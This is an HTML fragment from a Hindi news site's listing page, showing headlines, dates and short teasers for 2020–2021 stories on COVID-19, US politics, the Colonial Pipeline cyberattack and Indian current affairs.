					<a title="पाकिस्तानी पत्रकार ने लिया भैंसे का इंटरव्यू, वीडियो वायरल " href="/2021/07/23/pakistani-journalist-amin-hafeez-viral-video-buffalo-interview-bakrid/" class="post-img" style="background-image: url('/wp-content/uploads/2021/07/98.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="/category/public-representative/" rel="category tag">पब्लिक रिप्रेजेन्टेटिव</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="/2021/07/23/pakistani-journalist-amin-hafeez-viral-video-buffalo-interview-bakrid/" rel="bookmark">पाकिस्तानी पत्रकार ने लिया भैंसे का इंटरव्यू, वीडियो वायरल </a></h2>
									<div class="entry-meta">
						<div class="date"><a href="/2021/07/23/pakistani-journalist-amin-hafeez-viral-video-buffalo-interview-bakrid/" title="पाकिस्तानी पत्रकार ने लिया भैंसे का इंटरव्यू, वीडियो वायरल ">July 23, 2021</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>फोकस भारत। pakistani journalist amin hafeez viral video buffalo interview -ऐसा एक वीडियो सोशल मीडिया पर&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-4754 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-4594 post type-post status-publish format-standard has-post-thumbnail hentry category-public-representative tag-covid-19 tag-mask tag-mask-free-country tag-no-mask">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="Mask Free Country: कोरोना से जंग के बाद अब इन देशों के लोगों को मास्क से मिली आज़ादी" href="/2021/06/19/covid-these-nations-go-mask-free/" class="post-img" style="background-image: url('/wp-content/uploads/2021/06/21.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="/category/public-representative/" rel="category tag">पब्लिक रिप्रेजेन्टेटिव</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="/2021/06/19/covid-these-nations-go-mask-free/" rel="bookmark">Mask Free Country: कोरोना से जंग के बाद अब इन देशों के लोगों को मास्क से मिली आज़ादी</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="/2021/06/19/covid-these-nations-go-mask-free/" title="Mask Free Country: कोरोना से जंग के बाद अब इन देशों के लोगों को मास्क से मिली आज़ादी">June 19, 2021</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>फोकस भारत। (Mask Free Country) भारत में कोरोना की दूसरी लहर (Coronavirus 2nd Wave) अब लगभग&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-4594 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-4529 post type-post status-publish format-standard has-post-thumbnail hentry category-public-representative tag-america tag-colonial-pipeline tag-colonial-pipeline-cybersecurity-attack tag-cyberattack-forces-major-us-fuel-pipeline-to-shut-down">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="अमेरिका में सबसे बड़ा साइबर हमला, आपातकाल का ऐलान" href="/2021/05/10/colonial-pipeline-cybersecurity-attack-in-america/" class="post-img" style="background-image: url('/wp-content/uploads/2021/05/23.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="/category/public-representative/" rel="category tag">पब्लिक रिप्रेजेन्टेटिव</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="/2021/05/10/colonial-pipeline-cybersecurity-attack-in-america/" rel="bookmark">अमेरिका में सबसे बड़ा साइबर हमला, आपातकाल का ऐलान</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="/2021/05/10/colonial-pipeline-cybersecurity-attack-in-america/" title="अमेरिका में सबसे बड़ा साइबर हमला, आपातकाल का ऐलान">May 10, 2021</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>फोकस भारत। Cyberattack forces major US fuel pipeline to shut down- अमेरिका में सरकार ने देश&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-4529 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-4523 post type-post status-publish format-standard has-post-thumbnail hentry category-public-representative tag-america tag-coronavirus-in-india tag-coronavirus-in-india-latest-update tag-dr-anthony-fauchi tag-vaccinated-only-long-term-solution-to-covid-19-crisis-in-india tag-5665">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="भारत में कोरोना की दूसरी लहर पर क्या है समाधान? अमेरिका के डॉक्टर एंथनी फाउची ने बताए उपाय" href="/2021/05/10/vaccinated-only-long-term-solution-to-covid-19-crisis-in-india-says-dr-anthony-fauchi/" class="post-img" style="background-image: url('/wp-content/uploads/2021/05/34.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="/category/public-representative/" rel="category tag">पब्लिक रिप्रेजेन्टेटिव</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="/2021/05/10/vaccinated-only-long-term-solution-to-covid-19-crisis-in-india-says-dr-anthony-fauchi/" rel="bookmark">भारत में कोरोना की दूसरी लहर पर क्या है समाधान? अमेरिका के डॉक्टर एंथनी फाउची ने बताए उपाय</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="/2021/05/10/vaccinated-only-long-term-solution-to-covid-19-crisis-in-india-says-dr-anthony-fauchi/" title="भारत में कोरोना की दूसरी लहर पर क्या है समाधान? अमेरिका के डॉक्टर एंथनी फाउची ने बताए उपाय">May 10, 2021</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>फोकस भारत। अमेरिका के शीर्ष स्वास्थ्य विशेषज्ञ डॉ एंथनी फाउची (Dr Anthony Fauci) ने रविवार को&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-4523 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-4423 post type-post status-publish format-standard has-post-thumbnail hentry category-public-representative tag-billgates tag-billgatesdivorce tag-bill-and-melinda-gates-announce-divorce-after-27-years tag-bill-and-melinda-gates-announce-divorce-after-27-years-of-marriage tag-bill-gates tag-melinda-gates tag-microsoft-founder">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="बिलेनियर कपल की राहें जुदा: बिल और मेलिंडा गेट्स का शादी के 27 साल बाद तलाक़" href="/2021/05/04/microsoft-founder-bill-and-melinda-gates-announce-divorce-after-27-years-of-marriage/" class="post-img" style="background-image: url('/wp-content/uploads/2021/05/011579486396_1620092321.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="/category/public-representative/" rel="category tag">पब्लिक रिप्रेजेन्टेटिव</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="/2021/05/04/microsoft-founder-bill-and-melinda-gates-announce-divorce-after-27-years-of-marriage/" rel="bookmark">बिलेनियर कपल की राहें जुदा: बिल और मेलिंडा गेट्स का शादी के 27 साल बाद तलाक़</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="/2021/05/04/microsoft-founder-bill-and-melinda-gates-announce-divorce-after-27-years-of-marriage/" title="बिलेनियर कपल की राहें जुदा: बिल और मेलिंडा गेट्स का शादी के 27 साल बाद तलाक़">May 4, 2021</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>फोकस भारत। दुनिया के बिलेनियर कपल की अब राहें जुदा हो गई है।  माइक्रोसॉफ्ट के फाउंडर(Microsoft&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-4423 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-4387 post type-post status-publish format-standard has-post-thumbnail hentry category-public-representative tag-congress-leader-oxygen-cylinder-controversy-tweet tag-deletes-tweet-iyc-national-president-bv-srinivas-delivers-cylinder tag-national-president-bv-srinivas tag-new-zealand-embassy-controversy tag-new-zealand-embassy-in-india tag-new-zealand-embassy-tweet tag-oxsygen-congress-new-zealand-embassy tag-5441 tag-5442">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="न्यूजीलैंड दूतावास ने कांग्रेस नेता से मांगी ऑक्सीजन, सरकार पर उठे सवाल तो ट्वीट किया डिलीट, बीवी श्रीनिवास ने पहुंचाए सिलेंडर " href="/2021/05/02/new-zealand-embassy-tweet-oxygen-help-from-congress-leader-controversy-deletes-tweet-iyc-national-president-bv-srinivas-delivers-cylinder/" class="post-img" style="background-image: url('/wp-content/uploads/2021/05/12.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="/category/public-representative/" rel="category tag">पब्लिक रिप्रेजेन्टेटिव</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="/2021/05/02/new-zealand-embassy-tweet-oxygen-help-from-congress-leader-controversy-deletes-tweet-iyc-national-president-bv-srinivas-delivers-cylinder/" rel="bookmark">न्यूजीलैंड दूतावास ने कांग्रेस नेता से मांगी ऑक्सीजन, सरकार पर उठे सवाल तो ट्वीट किया डिलीट, बीवी श्रीनिवास ने पहुंचाए सिलेंडर </a></h2>
									<div class="entry-meta">
						<div class="date"><a href="/2021/05/02/new-zealand-embassy-tweet-oxygen-help-from-congress-leader-controversy-deletes-tweet-iyc-national-president-bv-srinivas-delivers-cylinder/" title="न्यूजीलैंड दूतावास ने कांग्रेस नेता से मांगी ऑक्सीजन, सरकार पर उठे सवाल तो ट्वीट किया डिलीट, बीवी श्रीनिवास ने पहुंचाए सिलेंडर ">May 2, 2021</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>फोकस भारत। न्यूजीलैंड एंबेसी(New Zealand Embassy )ने रविवार को ऑक्सीजन सिलेंडर के लिए कथित तौर पर&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-4387 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-4366 post type-post status-publish format-standard has-post-thumbnail hentry category-public-representative tag-3-step-formula-for-prevention-of-covid tag-america tag-anthony-fauci-on-covid-19 tag-anthony-fauci-on-covid-19-crisis-india tag-anthony-fauci-on-covid-19-india-crisis tag-anthony-fauci-on-covid-19-india-crisis-suggests tag-anthony-fauci-on-covid-19-india-crisis-suggests-lockdown-vaccination-field-hospitals tag-anthony-fauci-us-doctor tag-anthony-fauci-us-doctor-advised-lockdown-in-india tag-corona-virus-in-india tag-coronavirus tag-coronavirus-task-force tag-covid-situation tag-doctor-anthony-fauci tag-doctor-anthony-fauci-advised tag-doctor-anthony-fauci-advised-lockdown-in-india tag-doctor-fauci tag-dr-anthony-s-fauci tag-field-hospitals tag-formula-for-prevention-of-covid tag-joe-biden tag-members-of-white-house tag-prevention-of-covid tag-suggests-lockdown tag-us">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="US के दिग्गज डॉक्टर फाउची ने बताया कि वो मोदी सरकार में होते तो कोविड रोकथाम के लिए क्या कदम उठाते" href="/2021/05/01/doctor-anthony-fauci-advised-lockdown-in-india-formula-for-prevention-of-covid/" class="post-img" style="background-image: url('/wp-content/uploads/2021/05/3.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="/category/public-representative/" rel="category tag">पब्लिक रिप्रेजेन्टेटिव</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="/2021/05/01/doctor-anthony-fauci-advised-lockdown-in-india-formula-for-prevention-of-covid/" rel="bookmark">US के दिग्गज डॉक्टर फाउची ने बताया कि वो मोदी सरकार में होते तो कोविड रोकथाम के लिए क्या कदम उठाते</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="/2021/05/01/doctor-anthony-fauci-advised-lockdown-in-india-formula-for-prevention-of-covid/" title="US के दिग्गज डॉक्टर फाउची ने बताया कि वो मोदी सरकार में होते तो कोविड रोकथाम के लिए क्या कदम उठाते">May 1, 2021</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>फोकस भारत।  भारत में कोरोना संक्रमण तेजी से फैल रहा है, हालात बदतर हो गए है। &hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-4366 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-4355 post type-post status-publish format-standard has-post-thumbnail hentry category-public-representative tag-chin tag-china tag-china-help-india-to-fight-coronavirus tag-chinese-president tag-chinese-president-xi-jinping-sends-condolences-to-indian-pm-modi tag-india-covid-19-situation tag-pm-modi tag-xi-jinping tag-xi-jinping-condolences">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="भारत में कोरोना त्रासदी के वक्त में चीन भी मदद के लिए आगे आया" href="/2021/04/30/chinese-president-xi-jinping-sends-condolences-to-indian-pm-modi-india-coronavirus-situation/" class="post-img" style="background-image: url('/wp-content/uploads/2021/04/25.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="/category/public-representative/" rel="category tag">पब्लिक रिप्रेजेन्टेटिव</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="/2021/04/30/chinese-president-xi-jinping-sends-condolences-to-indian-pm-modi-india-coronavirus-situation/" rel="bookmark">भारत में कोरोना त्रासदी के वक्त में चीन भी मदद के लिए आगे आया</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="/2021/04/30/chinese-president-xi-jinping-sends-condolences-to-indian-pm-modi-india-coronavirus-situation/" title="भारत में कोरोना त्रासदी के वक्त में चीन भी मदद के लिए आगे आया">April 30, 2021</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>फोकस भारत। भारत में कोरोना त्रासदी के वक्त में  चीन ने भी मदद के लिए हाथ&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-4355 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-4346 post type-post status-publish format-standard has-post-thumbnail hentry category-public-representative tag-brazil tag-brazil-coronavirus tag-brazil-coronavirus-death tag-brazil-coronavirus-death-4-lakh tag-coronavirus-in-brazil">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="कोरोना महामारी: ब्राजील में मृतकों की संख्या 4 लाख के पार" href="/2021/04/30/brazil-coronavirus-death-4-lakh/" class="post-img" style="background-image: url('/wp-content/uploads/2021/04/17.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="/category/public-representative/" rel="category tag">पब्लिक रिप्रेजेन्टेटिव</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="/2021/04/30/brazil-coronavirus-death-4-lakh/" rel="bookmark">कोरोना महामारी: ब्राजील में मृतकों की संख्या 4 लाख के पार</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="/2021/04/30/brazil-coronavirus-death-4-lakh/" title="कोरोना महामारी: ब्राजील में मृतकों की संख्या 4 लाख के पार">April 30, 2021</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>फोकस भारत। ब्राजील में गुरुवार को कोरोना संक्रमण के चलते जान गंवाने वाले लोगों की संख्या&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-4346 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-4310 post type-post status-publish format-standard has-post-thumbnail hentry category-public-representative tag-bbc-new-york-times tag-corona-virus-in-india tag-coronavirus-crises tag-global-media tag-narendra-modi-govt tag-oxygen-crisis tag-pm-modi tag-world-media">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="विदेशी मीडिया ने लिखा मोदी सरकार का सच, जिसे भारतीय मीडिया दिखाने से कतरा रहा है?" href="/2021/04/26/coronavirus-oxygen-crises-narendramodi-govt-global-media-bbc-new-york-times-world-media/" class="post-img" style="background-image: url('/wp-content/uploads/2021/04/the-gaurjian_1619436557.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="/category/public-representative/" rel="category tag">पब्लिक रिप्रेजेन्टेटिव</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="/2021/04/26/coronavirus-oxygen-crises-narendramodi-govt-global-media-bbc-new-york-times-world-media/" rel="bookmark">विदेशी मीडिया ने लिखा मोदी सरकार का सच, जिसे भारतीय मीडिया दिखाने से कतरा रहा है?</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="/2021/04/26/coronavirus-oxygen-crises-narendramodi-govt-global-media-bbc-new-york-times-world-media/" title="विदेशी मीडिया ने लिखा मोदी सरकार का सच, जिसे भारतीय मीडिया दिखाने से कतरा रहा है?">April 26, 2021</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>फोकस भारत। प्रधानमंत्री नरेंद्र मोदी ने करोड़ों रूपये ख़र्च कर विदेशों में अपना प्रचार-प्रसार किया, इस&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-4310 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-4143 post type-post status-publish format-standard has-post-thumbnail hentry category-public-representative tag-boris-johnson tag-chief-guest tag-republic-day-celebrations tag-uk-pm-boris-johnson">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="ब्रिटेन के PM बोरिस जॉनसन होंगे भारतीय गणतंत्र दिवस पर मुख्य अतिथि" href="/2020/12/15/uk-pm-boris-johnson-will-be-the-chief-guest-republic-day-celebrations/" class="post-img" style="background-image: url('/wp-content/uploads/2020/12/download-2.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="/category/public-representative/" rel="category tag">पब्लिक रिप्रेजेन्टेटिव</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="/2020/12/15/uk-pm-boris-johnson-will-be-the-chief-guest-republic-day-celebrations/" rel="bookmark">ब्रिटेन के PM बोरिस जॉनसन होंगे भारतीय गणतंत्र दिवस पर मुख्य अतिथि</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="/2020/12/15/uk-pm-boris-johnson-will-be-the-chief-guest-republic-day-celebrations/" title="ब्रिटेन के PM बोरिस जॉनसन होंगे भारतीय गणतंत्र दिवस पर मुख्य अतिथि">December 15, 2020</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>फोकस भारत। ब्रिटेन के प्रधानमंत्री बोरिस जॉनसन इस साल गणतंत्र दिवस पर होने वाले समारोह के&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-4143 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-4117 post type-post status-publish format-standard has-post-thumbnail hentry category-public-representative tag-america tag-covid-19-vaccine tag-oronavirus-pandemic tag-oronavirus-pandemic-country-wise-cases">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="अमेरिका में 24 घंटे में 3000 लोगों की मौत, फाइजर वैक्सीन के इमरजेंसी इस्तेमाल को मंजूरी" href="/2020/12/12/covid-19-vaccine-coronavirus-pandemic-country-wise-cases-america/" class="post-img" style="background-image: url('/wp-content/uploads/2020/12/images.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="/category/public-representative/" rel="category tag">पब्लिक रिप्रेजेन्टेटिव</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="/2020/12/12/covid-19-vaccine-coronavirus-pandemic-country-wise-cases-america/" rel="bookmark">अमेरिका में 24 घंटे में 3000 लोगों की मौत, फाइजर वैक्सीन के इमरजेंसी इस्तेमाल को मंजूरी</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="/2020/12/12/covid-19-vaccine-coronavirus-pandemic-country-wise-cases-america/" title="अमेरिका में 24 घंटे में 3000 लोगों की मौत, फाइजर वैक्सीन के इमरजेंसी इस्तेमाल को मंजूरी">December 12, 2020</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>फोकस भारत। कोरोना काल में इस महामारी के बढ़ते प्रकोप के बीच ब्रिटेन के बाद अमेरिका&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-4117 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-4075 post type-post status-publish format-standard has-post-thumbnail hentry category-public-representative category-women-political-leadership-award tag-ashok-gehlot tag-jaipur tag-latest-news tag-narendra-modi tag-news tag-news-updates tag-rajasthan tag-video-conferncing">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="प्रधानमंत्री मोदी से वीसी से जुड़े CM गहलोत, कोरोना को लेकर बताई ये बड़ी बातें" href="/2020/11/24/cm-gehlot-joined-vc-with-pm-modi/" class="post-img" style="background-image: url('/wp-content/uploads/2020/11/cxbdfxbngcbndc-e1606221294761.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="/category/public-representative/" rel="category tag">पब्लिक रिप्रेजेन्टेटिव</a> <a href="/category/women-political-leadership-award/" rel="category tag">वुमन पॉलिटिकल लीडरशिप अवॉर्ड</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="/2020/11/24/cm-gehlot-joined-vc-with-pm-modi/" rel="bookmark">प्रधानमंत्री मोदी से वीसी से जुड़े CM गहलोत, कोरोना को लेकर बताई ये बड़ी बातें</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="/2020/11/24/cm-gehlot-joined-vc-with-pm-modi/" title="प्रधानमंत्री मोदी से वीसी से जुड़े CM गहलोत, कोरोना को लेकर बताई ये बड़ी बातें">November 24, 2020</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>फोकस भारत। देशभर में कोरोना वायरस के लगातार फैल रहे संक्रमण के बीच मंगलवार 24 नवंबर&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-4075 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-4029 post type-post status-publish format-standard has-post-thumbnail hentry category-public-representative category-women-political-leadership-award tag-connection tag-focus-bharat tag-india tag-india-latest-updates tag-jammu tag-kashmir tag-killed tag-latest-news tag-latest-updates tag-nagrota tag-narendra-modi tag-news tag-news-updates tag-pakistan tag-pakistani-company tag-terrorist tag-world-latest-news">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="नगरोटा एनकाउंटर: भारत ने पाकिस्तान उच्चायोग के इंचार्ज को तलब किया" href="/2020/11/21/jammu-nagrota-encounter-terrorist/" class="post-img" style="background-image: url('/wp-content/uploads/2020/11/NAGROTS-e1605941456381.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="/category/public-representative/" rel="category tag">पब्लिक रिप्रेजेन्टेटिव</a> <a href="/category/women-political-leadership-award/" rel="category tag">वुमन पॉलिटिकल लीडरशिप अवॉर्ड</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="/2020/11/21/jammu-nagrota-encounter-terrorist/" rel="bookmark">नगरोटा एनकाउंटर: भारत ने पाकिस्तान उच्चायोग के इंचार्ज को तलब किया</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="/2020/11/21/jammu-nagrota-encounter-terrorist/" title="नगरोटा एनकाउंटर: भारत ने पाकिस्तान उच्चायोग के इंचार्ज को तलब किया">November 21, 2020</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>फोकस भारत। जम्मू के नगरोटा में गुरुवार को हुए एनकाउंटर में मारे गए आतंकियों के पास&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-4029 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-3978 post type-post status-publish format-standard has-post-thumbnail hentry category-public-representative tag-america tag-bharat tag-corona-virus tag-coronarajasthan tag-covid tag-english-latest-news tag-focus-bharat tag-hindi-english tag-hindi-latest-news tag-hospitals tag-india tag-infected tag-latest-news tag-patients tag-rajasthan tag-rajasthan-latest-news tag-world tag-world-latest-news">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="दुनिया में कोरोना का बढ़ता आकड़ा,कार पार्किंग में वॉर्ड बनाना पड़ा" href="/2020/11/19/amercia-covid-situation/" class="post-img" style="background-image: url('/wp-content/uploads/2020/11/corona-e1605774653953.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="/category/public-representative/" rel="category tag">पब्लिक रिप्रेजेन्टेटिव</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="/2020/11/19/amercia-covid-situation/" rel="bookmark">दुनिया में कोरोना का बढ़ता आकड़ा,कार पार्किंग में वॉर्ड बनाना पड़ा</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="/2020/11/19/amercia-covid-situation/" title="दुनिया में कोरोना का बढ़ता आकड़ा,कार पार्किंग में वॉर्ड बनाना पड़ा">November 19, 2020</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>फोकस भारत। अमेरिका के अस्पतालों में बेड कम पड़ने लगे, यहां मरने वालों का आंकड़ा अब&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-3978 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-3928 post type-post status-publish format-standard has-post-thumbnail hentry category-public-representative tag-america tag-connection tag-election tag-english tag-focus-bharat tag-hindi tag-india-latest-news tag-joe-biden tag-kamala-harris tag-lady tag-latest-news tag-news-updates tag-usa tag-usa-election tag-vice-president tag-women tag-world-latest-news">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="कमला हैरिस ने बदला इतिहास बनी पहेली महिला उपराष्ट्रपति" href="/2020/11/08/kamala-harris-become-us-vice-president-india/" class="post-img" style="background-image: url('/wp-content/uploads/2020/11/Election_2020_Biden_Harris_27250-1-scaled-e1604832413454.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="/category/public-representative/" rel="category tag">पब्लिक रिप्रेजेन्टेटिव</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="/2020/11/08/kamala-harris-become-us-vice-president-india/" rel="bookmark">कमला हैरिस ने बदला इतिहास बनी पहेली महिला उपराष्ट्रपति</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="/2020/11/08/kamala-harris-become-us-vice-president-india/" title="कमला हैरिस ने बदला इतिहास बनी पहेली महिला उपराष्ट्रपति">November 8, 2020</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>फोकस भारत।कमला हैरिस अमेरिका की नई उपराष्ट्रपति होंगी। कमला के पिता जमैकन, जबकि मां भारतीय थीं।&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-3928 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-3908 post type-post status-publish format-standard has-post-thumbnail hentry category-public-representative tag-3871 tag-amercia tag-biden tag-donald-trump tag-donald-trump-latest-news tag-election tag-english tag-hindi tag-latest-news tag-news-updates tag-usa tag-world-latest-news">

		
				<figure class="post-featured-image post-img-wrap">
